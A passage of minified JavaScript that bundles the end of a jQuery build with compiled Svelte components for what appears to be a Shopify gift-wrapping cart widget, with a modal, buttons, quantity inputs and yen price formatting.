w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each((function(){w.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}});var Nt=/\[\]$/,At=/\r?\n/g,Dt=/^(?:submit|button|image|reset|file)$/i,Lt=/^(?:input|select|textarea|keygen)/i;function Bt(e,t,n,r){var o;if(Array.isArray(t))w.each(t,(function(t,o){n||Nt.test(e)?r(e,o):Bt(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,r)}));else if(n||"object"!==x(t))r(e,t);else for(o in t)Bt(e+"["+o+"]",t[o],n,r)}w.param=function(e,t){var n,r=[],o=function(e,t){var n=h(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,(function(){o(this.name,this.value)}));else for(n in e)Bt(n,e[n],t,o);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&Lt.test(this.nodeName)&&!Dt.test(e)&&(this.checked||!we.test(e))})).map((function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,(function(e){return{name:t.name,value:e.replace(At,"\r\n")}})):{name:t.name,value:n.replace(At,"\r\n")}})).get()}});var It=/%20/g,Ot=/#.*$/,Ft=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,Pt=/^\/\//,Mt={},zt={},Wt="*/".concat("*"),Ut=g.createElement("a");function Vt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,o=0,i=t.toLowerCase().match(W)||[];if(h(n))for(;r=i[o++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Xt(e,t,n,r){var o={},i=e===zt;function s(a){var l;return o[a]=!0,w.each(e[a]||[],(function(e,a){var c=a(t,n,r);return"string"!=typeof c||i||o[c]?i?!(l=c):void 0:(t.dataTypes.unshift(c),s(c),!1)})),l}return s(t.dataTypes[0])||!o["*"]&&s("*")}function Zt(e,t){var n,r,o=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}Ut.href=jt.href,w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(jt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Zt(Zt(e,w.ajaxSettings),t):Zt(w.ajaxSettings,e)},ajaxPrefilter:Vt(Mt),ajaxTransport:Vt(zt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var r,o,i,s,a,l,c,u,d,p,f=w.ajaxSetup({},n),h=f.context||f,m=f.context&&(h.nodeType||h.jquery)?w(h):w.event,v=w.Deferred(),y=w.Callbacks("once memory"),x=f.statusCode||{},b={},$={},C="canceled",_={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s)for(s={};t=Ht.exec(i);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?i:null},setRequestHeader:function(e,t){return null==c&&(e=$[e.toLowerCase()]=$[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)_.always(e[_.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return r&&r.abort(t),k(0,t),this}};if(v.promise(_),f.url=((t||f.url||jt.href)+"").replace(Pt,jt.protocol+"//"),f.type=n.method||n.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(W)||[""],null==f.crossDomain){l=g.createElement("a");try{l.href=f.url,l.href=l.href,f.crossDomain=Ut.protocol+"//"+Ut.host!=l.protocol+"//"+l.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=w.param(f.data,f.traditional)),Xt(Mt,f,n,_),c)return _;for(d in(u=w.event&&f.global)&&0==w.active++&&w.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Rt.test(f.type),o=f.url.replace(Ot,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(It,"+")):(p=f.url.slice(o.length),f.data&&(f.processData||"string"==typeof f.data)&&(o+=(Tt.test(o)?"&":"?")+f.data,delete f.data),!1===f.cache&&(o=o.replace(Ft,"$1"),p=(Tt.test(o)?"&":"?")+"_="+Et.guid+++p),f.url=o+p),f.ifModified&&(w.lastModified[o]&&_.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&_.setRequestHeader("If-None-Match",w.etag[o])),(f.data&&f.hasContent&&!1!==f.contentType||n.contentType)&&_.setRequestHeader("Content-Type",f.contentType),_.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Wt+"; q=0.01":""):f.accepts["*"]),f.headers)_.setRequestHeader(d,f.headers[d]);if(f.beforeSend&&(!1===f.beforeSend.call(h,_,f)||c))return _.abort();if(C="abort",y.add(f.complete),_.done(f.success),_.fail(f.error),r=Xt(zt,f,n,_)){if(_.readyState=1,u&&m.trigger("ajaxSend",[_,f]),c)return _;f.async&&f.timeout>0&&(a=e.setTimeout((function(){_.abort("timeout")}),f.timeout));try{c=!1,r.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,s,l){var d,p,g,b,$,C=n;c||(c=!0,a&&e.clearTimeout(a),r=void 0,i=l||"",_.readyState=t>0?4:0,d=t>=200&&t<300||304===t,s&&(b=function(e,t,n){for(var r,o,i,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(o in a)if(a[o]&&a[o].test(r)){l.unshift(o);break}if(l[0]in n)i=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){i=o;break}s||(s=o)}i=i||s}if(i)return i!==l[0]&&l.unshift(i),n[i]}(f,_,s)),!d&&w.inArray("script",f.dataTypes)>-1&&w.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),b=function(e,t,n,r){var o,i,s,a,l,c={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(i=u.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=i,i=u.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(s=c[l+" "+i]||c["* "+i]))for(o in c)if((a=o.split(" "))[1]===i&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[o]:!0!==c[o]&&(i=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+i}}}return{state:"success",data:t}}(f,b,_,d),d?(f.ifModified&&(($=_.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=$),($=_.getResponseHeader("etag"))&&(w.etag[o]=$)),204===t||"HEAD"===f.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,d=!(g=b.error))):(g=C,!t&&C||(C="error",t<0&&(t=0))),_.status=t,_.statusText=(n||C)+"",d?v.resolveWith(h,[p,C,_]):v.rejectWith(h,[_,C,g]),_.statusCode(x),x=void 0,u&&m.trigger(d?"ajaxSuccess":"ajaxError",[_,f,d?p:g]),y.fireWith(h,[_,C]),u&&(m.trigger("ajaxComplete",[_,f]),--w.active||w.event.trigger("ajaxStop")))}return _},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],(function(e,t){w[t]=function(e,n,r,o){return h(n)&&(o=o||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:o,data:n,success:r},w.isPlainObject(e)&&e))}})),w.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),w._evalUrl=function(e,t,n){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){w.globalEval(e,t,n)}})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(h(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return h(e)?this.each((function(t){w(this).wrapInner(e.call(this,t))})):this.each((function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=h(e);return this.each((function(n){w(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){w(this).replaceWith(this.childNodes)})),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Qt={0:200,1223:204},Gt=w.ajaxSettings.xhr();f.cors=!!Gt&&"withCredentials"in Gt,f.ajax=Gt=!!Gt,w.ajaxTransport((function(t){var n,r;if(f.cors||Gt&&!t.crossDomain)return{send:function(o,i){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];for(s in t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)a.setRequestHeader(s,o[s]);n=function(e){return function(){n&&(n=r=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?i(0,"error"):i(a.status,a.statusText):i(Qt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=n(),r=a.onerror=a.ontimeout=n("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&e.setTimeout((function(){n&&r()}))},n=n("abort");try{a.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}})),w.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),w.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,o){t=w("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),g.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Jt,Yt=[],Kt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et.guid++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",(function(t,n,r){var o,i,s,a=!1!==t.jsonp&&(Kt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return o=t.jsonpCallback=h(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Kt,"$1"+o):!1!==t.jsonp&&(t.url+=(Tt.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return s||w.error(o+" was not called"),s[0]},t.dataTypes[0]="json",i=e[o],e[o]=function(){s=arguments},r.always((function(){void 0===i?w(e).removeProp(o):e[o]=i,t[o]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(o)),s&&h(i)&&i(s[0]),s=i=void 0})),"script"})),f.createHTMLDocument=((Jt=g.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),w.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(f.createHTMLDocument?((r=(t=g.implementation.createHTMLDocument("")).createElement("base")).href=g.location.href,t.head.appendChild(r)):t=g),i=!n&&[],(o=O.exec(e))?[t.createElement(o[1])]:(o=Se([e],t,i),i&&i.length&&w(i).remove(),w.merge([],o.childNodes)));var r,o,i},w.fn.load=function(e,t,n){var r,o,i,s=this,a=e.indexOf(" ");return a>-1&&(r=wt(e.slice(a)),e=e.slice(0,a)),h(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),s.length>0&&w.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done((function(e){i=arguments,s.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)})).always(n&&function(e,t){s.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},w.expr.pseudos.animated=function(e){return w.grep(w.timers,(function(t){return e===t.elem})).length},w.offset={setOffset:function(e,t,n){var r,o,i,s,a,l,c=w.css(e,"position"),u=w(e),d={};"static"===c&&(e.style.position="relative"),a=u.offset(),i=w.css(e,"top"),l=w.css(e,"left"),("absolute"===c||"fixed"===c)&&(i+l).indexOf("auto")>-1?(s=(r=u.position()).top,o=r.left):(s=parseFloat(i)||0,o=parseFloat(l)||0),h(t)&&(t=t.call(e,n,w.extend({},a))),null!=t.top&&(d.top=t.top-a.top+s),null!=t.left&&(d.left=t.left-a.left+o),"using"in t?t.using.call(e,d):u.css(d)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){w.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],o={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((o=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),o.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-w.css(r,"marginTop",!0),left:t.left-o.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===w.css(e,"position");)e=e.offsetParent;return e||pe}))}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return J(this,(function(e,r,o){var i;if(m(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===o)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:o,n?o:i.pageYOffset):e[r]=o}),e,r,arguments.length)}})),w.each(["top","left"],(function(e,t){w.cssHooks[t]=Je(f.pixelPosition,(function(e,n){if(n)return n=Ge(e,t),Ue.test(n)?w(e).position()[t]+"px":n}))})),w.each({Height:"height",Width:"width"},(function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){w.fn[r]=function(o,i){var s=arguments.length&&(n||"boolean"!=typeof o),a=n||(!0===o||!0===i?"margin":"border");return J(this,(function(t,n,o){var i;return m(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===o?w.css(t,n,a):w.style(t,n,o,a)}),t,s?o:void 0,s)}}))})),w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){w.fn[t]=function(e){return this.on(t,e)}})),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),h(e))return r=o.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(o.call(arguments)))}).guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=_,w.isFunction=h,w.isWindow=m,w.camelCase=te,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},w.trim=function(e){return null==e?"":(e+"").replace(en,"$1")};var tn=e.jQuery,nn=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=nn),t&&e.jQuery===w&&(e.jQuery=tn),w},void 0===t&&(e.jQuery=e.$=w),w}))}(Gt={path:Qt,exports:{},require:function(e,t){return function(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}(null==t&&Gt.path)}},Gt.exports),Gt.exports);const Yt=e=>{switch(e){case"Brooklyn":case"Prestige":{const e={border:"1px solid #3a3a3a"};Jt("#dd-gift .outline").css(e);break}}},Kt=e=>{switch(e){case"Express":{const e=en("drawer");if(e.length)for(let t=0;t<e.length;t++)e[t].style.maxWidth="450px";break}case"Boundless":{const e=en("drawer");if(e.length)for(let t=0;t<e.length;t++)e[t].style.width="300px";break}case"Narrative":{const e=en("drawer");if(e.length)for(let t=0;t<e.length;t++)e[t].style.width="400px";break}}},en=e=>document.getElementsByClassName(e);const tn=e=>({}),nn=e=>({});function rn(e){let t,n,r,o;const i=e[1].header,s=c(i,e,e[3],nn),a=e[1].default,l=c(a,e,e[3],null);return{c(){t=C("div"),n=C("div"),s&&s.c(),r=j(),l&&l.c(),q(n,"class","svelte-modal-header svelte-1f5zr58"),q(t,"class",f(`svelte-modal ${e[0]()}`)+" svelte-1f5zr58")},m(e,i){b(e,t,i),x(t,n),s&&s.m(n,null),x(t,r),l&&l.m(t,null),o=!0},p(e,t){s&&s.p&&8&t&&d(s,i,e,e[3],t,tn,nn),l&&l.p&&8&t&&d(l,a,e,e[3],t,null,null)},i(e){o||(he(s,e),he(l,e),o=!0)},o(e){me(s,e),me(l,e),o=!1},d(e){e&&$(t),s&&s.d(e),l&&l.d(e)}}}function on(e){let t,n;return t=new Vt({props:{$$slots:{default:[rn]},$$scope:{ctx:e}}}),t.$on("handleClose",e[2]),{c(){$e(t.$$.fragment)},m(e,r){we(t,e,r),n=!0},p(e,[n]){const r={};8&n&&(r.$$scope={dirty:n,ctx:e}),t.$set(r)},i(e){n||(he(t.$$.fragment,e),n=!0)},o(e){me(t.$$.fragment,e),n=!1},d(e){Ce(t,e)}}}function sn(e,t,n){let{$$slots:r={},$$scope:o}=t;return X((()=>{const e=window.Shopify.theme.theme_store_id;Yt(Xt[e])})),e.$$set=e=>{"$$scope"in e&&n(3,o=e.$$scope)},[()=>{const e=window.Shopify.theme.theme_store_id;switch(Xt[e]){case"Supply":return"svelte-modal-padding-60";default:return"svelte-modal-padding-180"}},r,function(t){Q(e,t)},o]}class an extends je{constructor(e){var t;super(),document.getElementById("svelte-1f5zr58-style")||((t=C("style")).id="svelte-1f5zr58-style",t.textContent=".svelte-modal-padding-60.svelte-1f5zr58{padding:0 60px}.svelte-modal-padding-180.svelte-1f5zr58{padding:0 180px}.svelte-modal.svelte-1f5zr58{position:fixed;top:0;height:calc(100% - 100px);background:white;overflow:scroll}.svelte-modal.svelte-1f5zr58::-webkit-scrollbar{display:none !important}@media screen and (max-width: 480px){.svelte-modal.svelte-1f5zr58{padding:0 !important;width:100%}}.svelte-modal-header.svelte-1f5zr58{display:flex;align-items:center;height:100px;border-bottom:1px solid #CCCCCC}@media screen and (max-width: 480px){.svelte-modal-header.svelte-1f5zr58{height:57px !important;padding:0 24px}}",x(document.head,t)),ke(this,e,sn,on,l,{})}}function ln(e){let t,n,r,o,i;const s=e[2].default,a=c(s,e,e[1],null);return{c(){t=C("div"),n=C("div"),r=k(e[0]),o=j(),a&&a.c(),q(n,"class","component-wrapper__title svelte-s6h8jg"),q(t,"class","component-wrapper svelte-s6h8jg")},m(e,s){b(e,t,s),x(t,n),x(n,r),x(t,o),a&&a.m(t,null),i=!0},p(e,[t]){(!i||1&t)&&B(r,e[0]),a&&a.p&&2&t&&d(a,s,e,e[1],t,null,null)},i(e){i||(he(a,e),i=!0)},o(e){me(a,e),i=!1},d(e){e&&$(t),a&&a.d(e)}}}function cn(e,t,n){let{$$slots:r={},$$scope:o}=t,{title:i}=t;return e.$$set=e=>{"title"in e&&n(0,i=e.title),"$$scope"in e&&n(1,o=e.$$scope)},[i,o,r]}class un extends je{constructor(e){var t;super(),document.getElementById("svelte-s6h8jg-style")||((t=C("style")).id="svelte-s6h8jg-style",t.textContent=".component-wrapper.svelte-s6h8jg{padding:40px 0;text-align:left !important}@media screen and (max-width: 480px){.component-wrapper.svelte-s6h8jg{padding:16px 24px !important}}.component-wrapper__title.svelte-s6h8jg{font-size:16px}",x(document.head,t)),ke(this,e,cn,ln,l,{title:0})}}function dn(e){let n,r,o;return r=new Dt({props:{width:"16",height:"16",type:"plus"}}),{c(){n=C("div"),$e(r.$$.fragment),q(n,"slot","icon"),q(n,"class","svelte-icon svelte-oknwju")},m(e,t){b(e,n,t),we(r,n,null),o=!0},p:t,i(e){o||(he(r.$$.fragment,e),o=!0)},o(e){me(r.$$.fragment,e),o=!1},d(e){e&&$(n),Ce(r)}}}function pn(e){let t,n,r;const o=e[0].default,i=c(o,e,e[2],null);return{c(){t=j(),n=C("span"),i&&i.c(),q(n,"class","gift-add-button-text svelte-oknwju")},m(e,o){b(e,t,o),b(e,n,o),i&&i.m(n,null),r=!0},p(e,t){i&&i.p&&4&t&&d(i,o,e,e[2],t,null,null)},i(e){r||(he(i,e),r=!0)},o(e){me(i,e),r=!1},d(e){e&&$(t),e&&$(n),i&&i.d(e)}}}function fn(e){let t,n,r;return n=new Ft({props:{class:"large",color:"light-gray",fullWidth:!0,$$slots:{default:[pn],icon:[dn]},$$scope:{ctx:e}}}),n.$on("handleClick",e[1]),{c(){t=C("div"),$e(n.$$.fragment),q(t,"class","item-add-button svelte-oknwju")},m(e,o){b(e,t,o),we(n,t,null),r=!0},p(e,[t]){const r={};4&t&&(r.$$scope={dirty:t,ctx:e}),n.$set(r)},i(e){r||(he(n.$$.fragment,e),r=!0)},o(e){me(n.$$.fragment,e),r=!1},d(e){e&&$(t),Ce(n)}}}function hn(e,t,n){let{$$slots:r={},$$scope:o}=t;return e.$$set=e=>{"$$scope"in e&&n(2,o=e.$$scope)},[r,function(t){Q(e,t)},o]}class mn extends je{constructor(e){var t;super(),document.getElementById("svelte-oknwju-style")||((t=C("style")).id="svelte-oknwju-style",t.textContent=".item-add-button.svelte-oknwju{width:400px}@media screen and (max-width: 480px){.item-add-button.svelte-oknwju{max-width:100% !important;min-width:100% !important}}.svelte-icon.svelte-oknwju{margin-right:6px;display:flex;align-items:center}.gift-add-button-text.svelte-oknwju{font-size:14px}",x(document.head,t)),ke(this,e,hn,fn,l,{})}}function gn(e){let n,r,o;return{c(){n=C("input"),q(n,"class","input-number svelte-13dbd8c"),q(n,"type","number")},m(t,i){b(t,n,i),I(n,e[0]),r||(o=[T(n,"input",e[2]),T(n,"blur",e[3])],r=!0)},p(e,[t]){1&t&&A(n.value)!==e[0]&&I(n,e[0])},i:t,o:t,d(e){e&&$(n),r=!1,s(o)}}}function vn(e,t,n){let{value:r}=t,{onClick:o}=t;return e.$$set=e=>{"value"in e&&n(0,r=e.value),"onClick"in e&&n(1,o=e.onClick)},[r,o,function(){r=A(this.value),n(0,r)},()=>o(r)]}class yn extends je{constructor(e){var t;super(),document.getElementById("svelte-13dbd8c-style")||((t=C("style")).id="svelte-13dbd8c-style",t.textContent=".input-number.svelte-13dbd8c{width:60px;padding:12px 4px 12px 12px;background:#FFFFFF !important}",x(document.head,t)),ke(this,e,vn,gn,l,{value:0,onClick:1})}}const xn=function(e,t){"string"==typeof e&&(e=e.replace(".",""));let n="";const r=/\{\{\s*(\w+)\s*\}\}/,o=t||"¥{{amount_no_decimals}}";function i(e,t){return void 0===e?t:e}function s(e,t,n,r){if(t=i(t,2),n=i(n,","),r=i(r,"."),isNaN(e)||null==e)return 0;const o=(e=(e/100).toFixed(t)).split(".");return o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n)+(o[1]?r+o[1]:"")}switch(o.match(r)[1]){case"amount":n=s(e,2);break;case"amount_no_decimals":n=s(e,0);break;case"amount_with_comma_separator":n=s(e,2,".",",");break;case"amount_no_decimals_with_comma_separator":n=s(e,0,".",",")}return o.replace(r,n)};function bn(e){let n;return{c(){n=C("div")},m(e,t){b(e,n,t)},p:t,d(e){e&&$(n)}}}function $n(e){let t,n;return{c(){t=C("img"),t.src!==(n=e[0].image)&&q(t,"src",n),q(t,"alt","商品画像"),q(t,"class","svelte-1jlchfq")},m(e,n){b(e,t,n)},p(e,r){1&r&&t.src!==(n=e[0].image)&&q(t,"src",n)},d(e){e&&$(t)}}}function wn(e){let t,n,r,o,i,s,a,l,c,u,d,p,h,m,g,v,y,w,_,E,S,N,A,D,L,I,O,H=e[0].title+"",R=xn(String(e[0].final_line_price),"")+"";function P(e,t){return e[0].image?$n:bn}r=new Dt({props:{type:"close",height:"13",width:"13"}});let M=P(e),z=M(e);function W(t){e[5].call(null,t)}let U={onClick:e[2]};function V(t){e[6].call(null,t)}void 0!==e[0].quantity&&(U.value=e[0].quantity),m=new yn({props:U}),J.push((()=>be(m,"value",W)));let X={onClick:e[2]};return void 0!==e[0].quantity&&(X.value=e[0].quantity),A=new yn({props:X}),J.push((()=>be(A,"value",V))),{c(){t=C("div"),n=C("div"),$e(r.$$.fragment),o=j(),i=C("div"),s=C("div"),z.c(),l=j(),c=C("div"),u=j(),d=C("div"),p=C("span"),p.textContent="数量",h=j(),$e(m.$$.fragment),v=j(),y=C("div"),w=k(R),_=j(),E=C("div"),S=C("span"),S.textContent="数量",N=j(),$e(A.$$.fragment),q(n,"class","list__icon svelte-1jlchfq"),q(s,"class",a=f(`list-contents__image ${e[3].class}`)+" svelte-1jlchfq"),q(c,"class","list-contents__content svelte-1jlchfq"),q(p,"class","list-contents__quantity--text svelte-1jlchfq"),q(d,"class","list-contents__quantity hidden-mobile hidden-table svelte-1jlchfq"),q(y,"class","list-contents__price svelte-1jlchfq"),q(i,"class","list-contents svelte-1jlchfq"),q(S,"class","list-contents__quantity--text svelte-1jlchfq"),q(E,"class","list-contents__quantity hidden-pc svelte-1jlchfq"),q(t,"class","list svelte-1jlchfq"),F(t,"borderTop",0!==e[1])},m(a,f){b(a,t,f),x(t,n),we(r,n,null),x(t,o),x(t,i),x(i,s),z.m(s,null),x(i,l),x(i,c),c.innerHTML=H,x(i,u),x(i,d),x(d,p),x(d,h),we(m,d,null),x(i,v),x(i,y),x(y,w),x(t,_),x(t,E),x(E,S),x(E,N),we(A,E,null),L=!0,I||(O=T(n,"click",e[4]),I=!0)},p(e,[n]){M===(M=P(e))&&z?z.p(e,n):(z.d(1),z=M(e),z&&(z.c(),z.m(s,null))),(!L||8&n&&a!==(a=f(`list-contents__image ${e[3].class}`)+" svelte-1jlchfq"))&&q(s,"class",a),(!L||1&n)&&H!==(H=e[0].title+"")&&(c.innerHTML=H);const r={};!g&&1&n&&(g=!0,r.value=e[0].quantity,re((()=>g=!1))),m.$set(r),(!L||1&n)&&R!==(R=xn(String(e[0].final_line_price),"")+"")&&B(w,R);const 